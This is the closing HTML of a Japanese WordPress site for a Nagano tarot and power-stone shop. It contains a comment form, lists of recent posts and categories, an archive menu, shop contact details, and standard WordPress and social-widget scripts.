<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1625' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"c24eeacac0","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>